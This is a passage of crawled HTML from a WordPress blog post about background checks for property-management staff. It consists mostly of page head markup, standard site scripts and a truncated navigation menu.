

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agoodemployee.com/background-checks-for-property-management/
body_size: 20797
content:
<!DOCTYPE html>
<html class="full light" lang="en-US">
<head>
    	
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
	<meta name="generator" content="Spyropress 3.7.0" />
	<link rel="alternate" type="application/rss+xml" title="Home RSS Feed" href="https://agoodemployee.com/feed/" />
	<link rel="pingback" href="https://agoodemployee.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Background Checks for Property Management - Home</title>
	<link rel="canonical" href="https://agoodemployee.com/background-checks-for-property-management/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Background Checks for Property Management - Home" />
	<meta property="og:description" content="How do you pick a trustworthy handyman, groundskeeper, leasing professional, or office manager? If your answer consists of only using your intuition and a resume, you need to also consider running a background check on your employees to prevent bad hires and costly lawsuits.  As a property manager your job is to provide your clients with peace of mind when it…" />
	<meta property="og:url" content="https://agoodemployee.com/background-checks-for-property-management/" />
	<meta property="og:site_name" content="Home" />
	<meta property="article:published_time" content="2015-06-01T19:27:22+00:00" />
	<meta property="article:modified_time" content="2017-03-15T14:31:48+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://agoodemployee.com/background-checks-for-property-management/","url":"https://agoodemployee.com/background-checks-for-property-management/","name":"Background Checks for Property Management - Home","isPartOf":{"@id":"https://agoodemployee.com/#website"},"datePublished":"2015-06-01T19:27:22+00:00","dateModified":"2017-03-15T14:31:48+00:00","author":{"@id":"https://agoodemployee.com/#/schema/person/fcfedf40d75c06e085e68bc2c7459f0f"},"breadcrumb":{"@id":"https://agoodemployee.com/background-checks-for-property-management/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://agoodemployee.com/background-checks-for-property-management/"]}]},{"@type":"BreadcrumbList","@id":"https://agoodemployee.com/background-checks-for-property-management/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://agoodemployee.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://agoodemployee.com/blog/"},{"@type":"ListItem","position":3,"name":"Background Checks for Property Management"}]},{"@type":"WebSite","@id":"https://agoodemployee.com/#website","url":"https://agoodemployee.com/","name":"Home","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://agoodemployee.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://agoodemployee.com/#/schema/person/fcfedf40d75c06e085e68bc2c7459f0f","name":"admin","sameAs":["https://agoodemployee.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Home &raquo; Feed" href="https://agoodemployee.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home &raquo; Comments Feed" href="https://agoodemployee.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home &raquo; Background Checks for Property Management Comments Feed" href="https://agoodemployee.com/background-checks-for-property-management/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%7CShadows+Into+Light&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='/wp-content/themes/porto/assets/vendor/bootstrap/bootstrap.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/themes/porto/assets/vendor/fontawesome/css/font-awesome.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='/wp-content/themes/porto/assets/vendor/owlcarousel/owl.carousel.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css' href='/wp-content/themes/porto/assets/vendor/owlcarousel/owl.theme.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='/wp-content/themes/porto/assets/vendor/magnific-popup/magnific-popup.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-isotope-css' href='/wp-content/themes/porto/assets/vendor/isotope/jquery.isotope.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='nivoslider-css' href='/wp-content/themes/porto/assets/vendor/nivo-slider/nivo-slider.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-theme-css' href='/wp-content/themes/porto/assets/vendor/nivo-slider/themes/default/default.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='circle-flip-slideshow-css' href='/wp-content/themes/porto/assets/vendor/circle-flip-slideshow/css/component.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelementplayer-css' href='/wp-content/themes/porto/assets/vendor/mediaelement/mediaelementplayer.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-css' href='/wp-content/themes/porto/assets/css/theme.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-elements-css' href='/wp-content/themes/porto/assets/css/theme-elements.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-blog-css' href='/wp-content/themes/porto/assets/css/theme-blog.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-spyropress-css' href='/wp-content/themes/porto/assets/css/theme-spyropress.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-animate-css' href='/wp-content/themes/porto/assets/css/theme-animate.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='skin-css' href='/wp-content/themes/porto/assets/css/skins/blue.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='/wp-content/themes/porto-child/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='custom-theme-css' href='/wp-content/themes/porto-child/assets/css/custom.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css' href='/wp-content/themes/porto/assets/css/dynamic.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='builder-css' href='/wp-content/themes/porto/assets/css/builder.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='responsive-lightbox-prettyphoto-css' href='/wp-content/plugins/responsive-lightbox/assets/prettyphoto/prettyPhoto.min.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='/wp-content/uploads/maxmegamenu/style.css?ver=0ae561' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='/wp-includes/css/dashicons.min.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='/wp-content/themes/porto/assets/vendor/modernizr/modernizr.js?ver=2.8.3' id='modernizr-js'></script>
<script type='text/javascript' src='/wp-content/plugins/responsive-lightbox/assets/prettyphoto/jquery.prettyPhoto.min.js?ver=2.4.5' id='responsive-lightbox-prettyphoto-js'></script>
<script type='text/javascript' src='/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.2.8' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-before'>
var rlArgs = {"script":"prettyphoto","selector":"lightbox","customEvents":"","activeGalleries":true,"animationSpeed":"normal","slideshow":false,"slideshowDelay":5000,"slideshowAutoplay":false,"opacity":"0.75","showTitle":true,"allowResize":true,"allowExpand":true,"width":1080,"height":720,"separator":"\/","theme":"pp_default","horizontalPadding":20,"hideFlash":false,"wmode":"opaque","videoAutoplay":true,"modal":false,"deeplinking":false,"overlayGallery":true,"keyboardShortcuts":true,"social":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/agoodemployee.com\/wp-admin\/admin-ajax.php","nonce":"dcfe3bfc0a","preview":false,"postId":1744,"scriptExtension":false};
</script>
<script type='text/javascript' src='/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.5' id='responsive-lightbox-js'></script>
<link rel="https://api.w.org/" href="https://agoodemployee.com/wp-json/" /><link rel="alternate" type="application/json" href="https://agoodemployee.com/wp-json/wp/v2/posts/1744" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://agoodemployee.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://agoodemployee.com/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='https://agoodemployee.com/?p=1744' />
<link rel="alternate" type="application/json+oembed" href="https://agoodemployee.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagoodemployee.com%2Fbackground-checks-for-property-management%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://agoodemployee.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagoodemployee.com%2Fbackground-checks-for-property-management%2F&#038;format=xml" />
<!--Le fav and touch icons-->
<link rel="shortcut icon" href="https://e750d4a2db.nxcli.io/wp-content/uploads/2015/03/favicon.ico"/>
<!--/Le fav and touch icons-->
<link rel='canonical' href='https://agoodemployee.com/background-checks-for-property-management/' />

  		<!--[if IE]>
			<link rel="stylesheet" href="https://agoodemployee.com/wp-content/themes/porto/assets/css/ie.css">
		<![endif]-->

		<!--[if lte IE 8]>
			<script src="https://agoodemployee.com/wp-content/themes/porto/assets/vendor/respond/respond.js"></script>
            <script src="https://agoodemployee.com/wp-content/themes/porto/assets/vendor/excanvas/excanvas.js"></script>
		<![endif]-->		<style type="text/css" id="wp-custom-css">
			html, body {
	scroll-behavior: smooth;
}

h1[id] {
	scroll-margin-top: 126px;
	margin-block: 50px 0px;
}

.grecaptcha-badge,
p:empty {
	display:none !important;
}

.pricing-table ul li:first-child div {
    min-height: 120px;
}

.page-how-it-works .box-content h4 + p {
	display: block !important;
}

.main > .page-top + .container {
	padding-top: 24px;
}

.pricing-table .plan:hover a.btn {
    background-color: #c31516;
    color: #fff;
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>

    <script type='module' src='/wp-content/plugins/contact-form-7/includes/swv/js/index.js'></script>
    <script type='module' src='/wp-content/plugins/contact-form-7/includes/js/index.js'></script>
    <script type='module'>
      /* <![CDATA[ */
      var _wpcf7 = {"loaderUrl":"\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
      /* ]]> */
    </script>

    <script src='https://www.google.com/recaptcha/api.js'></script>
    <script type="text/javascript">
//<![CDATA[
var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.comodo.com/" : "http://www.trustlogo.com/");
document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]>
</script>
</head>
<body class="post-template-default single single-post postid-1744 single-format-image mega-menu-primary chrome">
<!-- wrapper -->
<div class="body">
    <!-- header -->
    <!--[if lt IE 8]><p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to improve your experience.</p><![endif]-->
    <header id="header" class="flat-menu clean-top">
	<div class="header-top">
		<div class="container">
			<p class="topber-left"><span class="deskview">&nbsp; <span><i class="fa fa-phone"></i>(855) 361-1667</span><a href="mailto:customerservice@agoodemployee.com"><i class="fa fa-envelope-o"></i>customerservice@agoodemployee.com</a></span>

<span class="mobview">&nbsp; <a href="tel:8553611667"> <i class="fa fa-phone"></i><span class="mob-show">Call</span></a> <a href="mailto:customerservice@agoodemployee.com"><i class="fa fa-envelope-o"></i><span class="mob-show">Email</span></a></span></p>			<p class="top-register"><i class="fa fa-user"></i><a href="https://member.agoodemployee.com/members/registration" class="register">Register</a> <a href="https://member.agoodemployee.com/members/login" class="login">Login</a></p>
		</div>
	</div>
	<div class="container">
		        <h1 class="logo">
			<a href="https://agoodemployee.com/" title="AGoodEmployee.com">
				<img alt="Home" width="403" height="64" data-sticky-width="403" data-sticky-height="64" src="https://e750d4a2db.nxcli.io/wp-content/uploads/2015/03/logo.png">
			</a>
		</h1>
                <button class="btn btn-responsive-nav btn-inverse" data-toggle="collapse" data-target=".nav-main-collapse">
            <i class="fa fa-bars"></i>
		</button>
    </div>
    <div class="navbar-collapse nav-main-collapse collapse">
        <div class="container">
    		<div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="991" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-home mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-1374' id='mega-menu-item-1374'><a class="mega-menu-link" href="https://agoodemployee.com/" tabindex="0">Home</a></li><li class='mega-pricing mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1375' id='mega-menu-item-1375'><a class="mega-menu-link" href="/pricing/" aria-haspopup="true" aria-expanded="false" tabindex="0">Pricing<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
